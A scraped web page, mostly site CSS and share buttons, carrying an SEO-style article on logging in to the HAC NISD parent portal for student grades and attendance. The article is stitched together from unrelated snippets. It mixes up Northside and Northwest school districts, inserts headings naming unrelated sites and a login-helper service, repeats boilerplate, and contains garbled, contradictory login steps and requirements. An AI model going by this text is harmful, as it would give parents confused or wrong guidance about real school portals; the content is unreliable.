.td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fworldoclock.com%2Fhac-nisd%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%3Cstrong%3EHAC+NISD%3C%2Fstrong%3E&url=https%3A%2F%2Fworldoclock.com%2Fhac-nisd%2F&via=WORLD+o+CLOCK" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://worldoclock.com/hac-nisd/&amp;media=https://worldoclock.com/wp-content/uploads/2022/12/qh8pihroswuofzex7ksb.webp&description=You will need your email address, phone number, and password to log in to Hac Nisd Login. Here are complete details about this." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%3Cstrong%3EHAC+NISD%3C%2Fstrong%3E %0A%0A https://worldoclock.com/hac-nisd/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_83" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_84 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_84,.tdi_84>p,.tdi_84 .tdb-block-inner>p{font-size:14px!important;line-height:1.8!important}.tdi_84 h1{font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_84 h2{font-family:Oswald!important;font-size:22px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_84 h3:not(.tds-locker-title){font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_84 h4{font-family:Oswald!important;font-size:18px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_84 h5{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_84 h6{font-family:Oswald!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_84 li{font-size:14px!important;line-height:1.8!important}.tdi_84 li:before{margin-top:1px;line-height:25.2px!important}.tdi_84 .tdb-block-inner blockquote p{font-family:Oswald!important;font-size:24px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_84,.tdi_84 p{color:#444444}.tdi_84 h1,.tdi_84 h2,.tdi_84 h3:not(.tds-locker-title),.tdi_84 h4,.tdi_84 h5,.tdi_84 h6{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_84,.tdi_84>p,.tdi_84 .tdb-block-inner>p{font-size:13px!important}.tdi_84 li{font-size:13px!important}.tdi_84 li:before{margin-top:1px;line-height:23.4px!important}}@media (max-width:767px){.tdi_84,.tdi_84>p,.tdi_84 .tdb-block-inner>p{font-size:13px!important}.tdi_84 li{font-size:13px!important}.tdi_84 li:before{margin-top:1px;line-height:23.4px!important}}</style><div class="tdb-block-inner td-fix-index">
<p>This post contains valuable information. We have included all links to <strong>HAC NISD login</strong>.</p>



<h2 class="wp-block-heading"><a></a><strong>What is HAC Nisd?</strong></h2>



<p>The <strong>Home Access Center </strong>Parents can access grades and attendance <a href="https://worldoclock.com/deane-and-white-cookware/">information</a> via the HAC. Your username is your email address, and your temporary password is the email password that you were sent.</p>



<h2 class="wp-block-heading"><a></a><strong>What is NISD?</strong></h2>



<p>Parents can also access the NISD parent portal online from anywhere on the internet. So, they can see their children&#8217;s grades, attendance, schedules, scores, schedules, and school bulletins. Parents will also be able to see bulletins for each middle school or high school student if they have two.</p>



<h2 class="wp-block-heading"><a></a><strong>How do I log in to Hac Nisd?</strong></h2>



<p>You will need your email address, phone number, and password to log in to Hac Nisd Login. You can create an account by entering your name and email address, as well as your mobile number and date of birth.</p>



<p>After you have completed your login credentials, click the Login button. To reset your password if you have trouble signing in, click on the Forgot Your Password link. Click on the Hac Nisd Login link to sign in to your Hac Nisd Login.</p>



<h2 class="wp-block-heading"><a></a><strong>How do I recover my NISD Portal Login password?</strong></h2>



<p>Follow these instructions to retrieve your password for the Northside Independent Schools District Portal Account.</p>



<ol class="wp-block-list" type="1" start="1">
<li>First, visit the My NISD Portal Login webpage at <strong>mynisd.net</strong></li>



<li>You will also need to click on the &#8220;Forgot password?&#8221; button under the login section.</li>



<li>Next, enter your Network Username into the space provided and click &#8220;Next&#8221;.</li>



<li>To recover your password, you&#8217;ll need to follow the instructions on the screen</li>
</ol>



<h2 class="wp-block-heading"><a></a><strong>Requirements for My NISD Portal</strong></h2>



<p>These are the items you&#8217;ll need to access Northside Independent Schools District Portal.</p>



<ol class="wp-block-list" type="1" start="1">
<li>Your mobile phone, tablet, or laptop will be required</li>



<li>You also need to connect your device to an internet connection</li>



<li>You will also need your Username, Password, and Password</li>



<li>You should also know the correct web address for the My NISD Portal Login site</li>
</ol>



<h2 class="wp-block-heading"><a></a><strong>Benefits of using NISD Login</strong></h2>



<ol class="wp-block-list" type="1" start="1">
<li>Online attendance record checks by students.</li>



<li>You can also get the answers to your questions.</li>



<li>The portal also allows you to get in touch directly with your teachers.</li>
</ol>



<h2 class="wp-block-heading"><a></a><strong>How do I set up a HAC account</strong></h2>



<p>You must be at least 18 years old to create a HAC account. <strong>In the school records, the student&#8217;s guardian has listed </strong>Provide a current email address as well as your home address. Before you register for a HAC account, please notify the school registrar if you are required to be named as a guardian.</p>



<h2 class="wp-block-heading"><a></a><strong>Hac Nisd Login &#8211; Hac Nisd Login Account -reunion.gilead.org.il</strong></h2>



<p>Login to Hac.nisd.net Hac.nisd.net has the lowest Google Pagerank and poor Yandex topical citation Index results. Hac.nisd.net was poorly socialized according to our analysis. Are you searching for Hac Nisd Portal login pages? Let me quickly inform you if you are interested in the Hac Nisd Portal login pages.</p>



<h2 class="wp-block-heading"><a></a><strong>Login to Hac Nisd Quickly and Easily</strong></h2>



<p>Sometimes Hac Nisd Login can be slow and glitchy. You may need to wait for other solutions. LoginAsk can help you quickly access Hac Nisd Login and take care of any case you may have. Visit our website</p>



<h2 class="wp-block-heading"><a></a><strong>Grades/Home Access Centre &#8211; DAEP – nisdtx.org</strong></h2>



<p>NISD declares its commitment to ensuring that people with disabilities have equal access to online information and functionality. If you are unsure about any online information or functionality.</p>



<h2 class="wp-block-heading"><a></a><strong>Login to Hac Nisd Login</strong></h2>



<p>Login to Hac Nisd Finds the best way to get Hac Nisd Login. Do not forget to leave your comments below. Visit the website</p>



<h2 class="wp-block-heading"><a></a><strong>Login &#8211; Northwest Independent School District &#8211; nisdtx.org</strong></h2>



<p>NISD affirms its commitment to ensuring that people with disabilities have equal access to online information and functionality. If you are unsure about any online information or functionality, so please visit the website</p>



<h2 class="wp-block-heading"><a></a><strong>Northwest Independent School District &#8211; Students and Families</strong></h2>



<p>NISD Portal: This portal provides a single sign-on solution for all online programs and services that district students and employees use. This page is for students to sign in to.</p>



<h2 class="wp-block-heading"><a></a><strong>Login to HAC &#8211; Alamo Heights Independent Schools District</strong></h2>



<p>Follow these steps to log in to Home Access Center: Click here: Home Access Center login You can also click the HAC Login button to the left. So, this will open a new web page that displays.</p>



<h2 class="wp-block-heading"><a></a><strong>How can I find my Nisd class rank?</strong></h2>



<p>Uses of NISD <strong>A weighted GPA or WGA</strong>, to determine class rank. The WGA is also <a href="https://latestly-news.com/cpsb-launchpad/">calculated </a>by adding a predetermined amount of semesters to select courses before computing the GPA.</p>



<h2 class="wp-block-heading"><a></a><strong>Why don&#8217;t certain apps work with NISD Home Access Center (HAC),</strong></h2>



<p>Some third-party apps may not be compatible with NISD&#8217;s Home Access Center. Northside cannot provide assistance to anyone who uses the official HAC website.</p>



<h2 class="wp-block-heading"><a></a><strong>What does NISD do to ensure that information and functionality are available?</strong></h2>



<p>Accessibility NISD reaffirms its commitment to ensuring that people with disabilities have also equal access to online information and functionality. Melissa Shawn, Communications and Web Specialist, can also be reached at 817-215-0135, or mshawn@nisdtx.org if you feel any online information or functionality is not accessible.</p>



<h2 class="wp-block-heading"><a></a><strong>How do I set up NISD Email login in Google Apps</strong></h2>



<p>Visit gmail.nisd.net to access the NISD Email Login. Log in to gmail.nisd.net so if you have any problems. Contact us at 210-397-7200.</p>



<h1 class="wp-block-heading"><a></a><strong>Can I send an email message to my child at school?</strong></h1>



<p>Students can only send, read and receive emails through an account at the NISD email domain. Because Emails cannot be forwarded to students by anyone who does not have an account at NISD email.</p>



<h2 class="wp-block-heading"><a></a><strong>What Google apps can students use?</strong></h2>



<p>Google Drive, Calendar, and Sites are also available to students.</p>



<h2 class="wp-block-heading"><a></a><strong>What departments does NISD own?</strong></h2>



<p>Tell us your News School Broadcasts Departments Departments We believe that kids are the most important thing at NISD. All students can also navigate their future confidently with the help of our departments. So, find out more about Academics Athletics Communications Facilities Financial Services Fine Arts Food Services Human Resources Safety &amp; Security Student Support Services.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-bottom:40px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_85 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_85 a{margin-right:6px;padding:3px 10px;border:1px solid #000000;color:#000000;background-color:#ffffff;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_85 a:hover{color:#ffffff;background-color:#000000;border-color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_85 a{border:1px solid #000000}}@media (min-width:768px) and (max-width:1018px){.tdi_85 a{border:1px solid #000000}.tdi_85 span{letter-spacing:0px!important}.tdi_85 a{letter-spacing:0px!important}}@media (max-width:767px){.tdi_85 a{border:1px solid #000000}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><a href="https://worldoclock.com/tag/hac-nisd-net/">hac nisd net</a></li></ul></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_86 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:60px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-bottom:40px!important;justify-content:center!important;text-align:center!important}}@media (max-width:767px){.tdi_86{justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{margin-bottom:50px!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_86{padding:21px;border:0px solid #ededed}.tdi_86 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_86 .tdb-author-photo{width:130px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_86 .tdb-author-name{color:#000000;margin:5px 0 10px 0;font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_86 .tdb-author-name:hover{color:#767676}.tdi_86 .tdb-author-url{color:#767676}.tdi_86 .tdb-author-url:hover{color:#000000}.tdi_86 .tdb-author-descr{color:#444444}.tdi_86 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:#000000}.tdi_86 .tdb-social-item i.td-icon-twitter,.tdi_86 .tdb-social-item i.td-icon-linkedin,.tdi_86 .tdb-social-item i.td-icon-pinterest,.tdi_86 .tdb-social-item i.td-icon-blogger,.tdi_86 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_86 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_86 .tdb-social-item:hover i{color:#767676}.tdi_86 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_86{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_86{border:0px solid #ededed}.tdi_86 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_86 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}.tdi_86 .tdb-author-name{letter-spacing:0px!important}}@media (max-width:767px){.tdi_86{border:0px solid #ededed}.tdi_86 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_86 .tdb-author-info{display:inline-block;width:100%;padding-top:10px;padding-left:0}}</style>
<div class="tdi_86_rand_style td-element-style"><style>
.tdi_86_rand_style{
background-color:#ededed !important;
}
